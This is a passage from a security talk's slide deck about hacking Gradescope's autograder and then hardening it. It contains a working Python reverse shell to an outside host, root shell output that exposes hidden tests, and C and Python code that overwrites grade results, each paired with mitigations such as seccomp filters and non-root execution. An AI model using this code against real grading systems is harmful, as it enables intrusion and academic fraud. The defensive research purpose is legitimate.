# **Hacking (then fixing) Gradescope's autograder**

Aditya Saligrama

Applied Cyber Weekly Meeting April 7, 2023

### **Why hack an autograder?**

● Change your grades!

● Posterity: expose hidden test cases

● Underlying access to more Gradescope systems?

*● Testing Remote Code Execution-as-a-feature is cool!*

# **How Gradescope's autograder works**

#### **Docker containers: the essential building block**

- **Container**: a portable software package containing all resources needed to run it, providing:
	- **Isolation**: processes of container A don't interfere with those of container B
	- **○ Replicability**: same process in same container should execute the same on any host machine/OS/configuration
- Gradescope usage: consistent execution environment for custom autograders that test student submissions



#### **Components of Gradescope's autograder**

#### **1. Base image**: Gradescope-provided (or custom) Docker container

- a. Grading initiated from a harness Python script provided by Gradescope
- b. Uploads /autograder/results/results.json to backend API for frontend display

- **2. Custom autograder**: typically open-source or written for course-specific needs
	- a. Control initiated from an executable at /autograder/run\_autograder called by harness

- **3. Student code**: uploaded to the container and run by custom autograder
	- a. Typically runs in the same process as the custom autograder, as root

#### **Gradescope autograder flow**



# **Attacks (and mitigations) on Gradescope autograders**

#### **Exploit testing setup**

#### **RCE 101**

Introduction to Remote Code Execution

3 assignments

### **Exploit testing setup**

#### **Gradescope Python Autograder Example**

View project source on Github - autograder.zip - sample solution

#### **Project Description**

In this assignment, students will build an infix calculator REPL. The goal of this project is to teach the basics of parsing and evaluating a simple language.

#### **Requirements**

- · Build an infix calculator read-eval-print loop
- The calculator should handle the 4 basic operations,  $+, -, *, /$ , with operator precedence
- In addition, it should handle parentheses and negative numbers
- If the user types 'quit', exit the program
- If there are syntax errors in the user input, raise CalculatorException

#### **Exploit testing setup**

 *def* eval(self, string): """Evaluates an infix arithmetic expression""" tokens = *self*.lex(string) ast = *self*.parse(tokens) value = *self*.eval\_rpn(ast) *return* value

#### **Attack One: root reverse shell (2020)**

```
s = socket(AF_INET, SOCK_STREAM)
s.connect(("c2.saligrama.io", 4444))
```

```
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
```
pty.spawn("/bin/sh")

**Container is not firewalled!**

**Arbitrary network requests allowed**

#### **Attack One: root reverse shell (2020)**

```
asaligned: \text{asaligned}: \text{asaligned}: \text{asaligned} \text{asaligned} \text{asaligned}Listening on 0.0.0.0 4444
Connection received on ec2-
                                               .us-west-2.compute.amazonaws.com 57884
#1s1s_pycache_ calculator.py requirements.txt run_tests.py setup.sh tests
# pwd
pwd
/autograder/source
# whoami
whoami
root
\#
```
#### **Implication: exfiltrate hidden test cases!**

#### # ls tests/ ls tests/ init .pv test complex.pv test integration.pv test simple.pv \_pycache\_ test\_files.py test\_leaderboard.py test\_unknown.py # cat tests/test\_complex.py cat tests/test\_complex.py import unittest from gradescope\_utils.autograder\_utils.decorators import weight, visibility, number from calculator import Calculator class TestComplex(unittest.TestCase): def setUp(self):  $self.calc = Calculator()$ (dweight(2) @visibility('after\_due\_date') @number("2.1") def test\_eval\_parens(self): """Evaluate  $(1 + 1) * 4$ """  $val = self.calc.eval("1 + 1) * 4")$ self.assertEqual(val, 8)  $dweight(2)$ @visibility('after\_due\_date') @number("2.2") def test\_eval\_precedence(self): """Evaluate  $1 + 1 * 8$ """  $val = self.calc.eval("1 + 1 * 8")$ self.assertEqual(val, 9) (dweight(2) @number("2.3") def test\_eval\_mul\_div(self):  $""""Evaluate 8 / 4 * 2""""$  $val = self.calc.eval("8 / 4 * 2")$ self.assertEqual(val, 4)  $dweight(2)$  $[$ anumber $("2.4")$ def test\_eval\_negative\_number(self): """Evaluate -2 + 6"""  $val = self.calc.event("-2 + 6")$ self.assertEqual(val, 4)  $\#$

## **Mitigation**

- Ideally: add a **firewall**, upstream of the container
	- Only allows access to Gradescope's servers to submit results

● Unfortunately, Gradescope doesn't do this

- Instead: block socket (AF\_INET | AF\_INET6) syscall using seccomp
	- **Can implement at container level**, where language autograder authors have control
	- Heavy-handed (block all sockets), but **can also block all-but-localhost** by looking at args

### **Attack Two: grade modification**



### **Attack Two: grade modification**



#### */autograder/run\_autograder*



#### */autograder/run\_autograder*



#### */autograder/run\_autograder*



#### */autograder/run\_autograder*



## **Mitigation**

● **Downgrade** language autograder code to **non-root user**

● Ensures root-owned run\_autograder cannot be modified

#### **Attack 2b: grade mod via inotify event**



#### **Attack 2b: grade mod via inotify event**



## **Attack 2b: grade mod via inotify event**

```
#include <stdio.h>
     #include <sys/inotify.h>
 \overline{2}\overline{4}#define BUFSZ 4 * sizeof(struct inotify event) + 16
 5
 6
     void main() \sqrt{5}int fd = inotify_init();7
          int wd = inotify add watch(8
              fd.
 \overline{9}"/autograder/results/results.json",
10
              IN CREATE | IN MODIFY
1112<sup>2</sup>\cdot:
13
14char events[BUFSZ];
15
          int length = read(fd, events, BUFSZ);16
          for (int i = 0; i < length;) {
              struct inotify_event *event = (struct inotify_event *) &eevents[i];
18
              if ((event\rightarrowmask & IN_CREATE) || (event\rightarrowmask & IN_MODIFY)) {
19
                   const char *output = "\{\}'score\': 999.0}";
20
                   FILE *fp = fopen("/autograder/results/results.json", "w");21fprintf(fp, output);
              i \neq sizeof(struct inotify event) + event\rightarrowlen;
```
 $\overline{3}$ 

17

 $22$ 

 $23$ 

 $24$ 

 $25$ 

26

```
import subprocess
 \overline{c}\overline{3}c payload = """PASTE C PAYLOAD HERE
 \sqrt{2}\overline{\mathbf{u}}56
 7
      with open(
               "/autograder/source/write inotify.c",
 8
               \Pi_{\rm M}\Pi9
          ) as cout:
10
          cout.write(c_payload)
11
1213
      subprocess.call(
14
               "gcc",
15
               "/autograder/source/write_inotify.c",
16
               "-0".
17
               "/autograder/source/write_inotify",
18
19
          \mathbf{1}stderr=subprocess.DEVNULL,
20
2122
      subprocess. Popen(
23
24["/autograder/source/write_inotify"],
25
          start_new_session=True
26
```
## **Mitigation**

#### Block inotify\_add\_watch syscall using seccomp

*Student code /autograder/results/results.json*



*Student code /autograder/results/results.json*

